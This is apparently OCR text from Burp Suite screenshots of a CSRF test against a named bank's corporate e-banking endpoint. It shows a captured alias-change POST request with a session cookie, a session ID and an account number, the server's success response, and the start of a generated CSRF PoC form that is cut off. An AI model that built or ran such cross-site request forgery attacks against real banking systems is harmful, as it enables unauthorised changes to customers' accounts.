 请求
Raw
Params
Headers
Hex
1 POST /corporbank/userAccaliasset.do HTTP/1.1
2 Host: ebank.cbibank.com
3 Connection: close
4 Content-Length: 205
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A
Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.72 Safari/537.36
10 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
11 Origin: https://ebank.cbibank.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ebank.cbibank.com/corporbank/main.html?RU1QX1NJRD1BV0JLSVdGUUZZQ
lVFUUJSR0xCR0dISkdKUkNKQ0FDWkZSQVVFT0pQJmN1c3RvbWVySWQ9Q0IxMDAwMTkzOSZ1c
2VySWQ9MDAwMDAxJnJlbWluZGVyTXNnPeasoui/juS9v+eUqENCaUJhbmvkvIHkuJrnvZHpk
7bvvIEmcmVtaW5kZXJNc2dGbGFnPTA=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Cookie: JSESSIONID=6BF6D8C5D3BDFA50FA845FF310BEB2C9
19
20 iAliasInfo.accountNo=900007864310&iAliasInfo.accountAlias=
%E6%B8%97%E9%80%8F%E6%AC%A7%E5%85%83&currentBusinessCode=10500003&
EMP_SID=AWBKIWFQFYBUEQBRGLBGGHJGJRCJCACZFRAUEOJP&responseFormat=JSON&
channel=1103
响应
Raw
Headers
Hex
Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 47
4 Cache-Control: no-cache
5 Content-Type: text/html;charset=U
6 Date: Mon, 08 Mar 2021 09:27:57 G
7 Server: openresty
8 X-Frame-Options: SAMEORIGIN
9 X-Via: 1.1 anhhf12:1 (Cdn Cache S
10
11 {"ec":"0","em":"","sequenceNo":"1
CSRF PoC generator
请求: https://ebank.cbibank.com
选项
Raw
Params
Headers
Hex
1 POST /corporbank/userAccaliasset.do HTTP/1.1
2 Host: ebank.cbibank.com
3 Connection: close
4 Content-Length: 205
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
Search...
没有匹配
Pretty
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>
5 <form a
6 <inpu
7 <inpu
8 <inpu
9 <inpu
10 <inpu
11 <inpu
12 <inpu
13 </form>
14 </body>
15 </html>
16
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser
that is configured to use Burp as its proxy.
http://burpsuite/show/9/k9cuwh3crwoe5bixrkpyjbezyo0fzrsu
复制
从现在开始，自动复制URL，不显示此对话框。
关闭
Search...
没有匹配
Pretty
再生成
用浏览器测试
复制HTML
关闭